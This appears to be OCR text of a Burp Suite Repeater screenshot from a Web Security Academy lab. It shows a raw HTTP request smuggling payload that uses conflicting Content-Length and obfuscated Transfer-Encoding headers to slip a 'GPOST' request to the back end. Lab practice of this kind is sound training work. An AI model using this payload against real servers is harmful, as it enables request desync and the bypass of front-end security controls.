 attack × normal +
Send Cancel < > Target: https://0a8300d803e4d2088a266c310091008d
Inspector
Inspector
Notes
Explanations
Selection 92 (0x5c)
Selected text
GPOST / HTTP/1.1 \r \n
Content-Length: 11 \r \n
Content-Type: application/x-w
ww-form-urlencoded \r \n
\r \n
x=1
Decoded from: URL encoding
GPOST / HTTP/1.1 \r \n
Content-Length: 11 \r \n
Content-Type: application/x-w
ww-form-urlencoded \r \n
\r \n
x=1
Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a8300d803e4d2088a266c310091008d.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: x \r \n
7 \r \n
8 5c \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Length: 11 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16
Select from the request line to the end of the
body, non-visible excluded